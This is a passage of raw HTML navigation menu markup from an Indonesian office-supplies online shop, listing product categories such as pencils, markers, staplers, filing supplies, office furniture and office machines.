><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 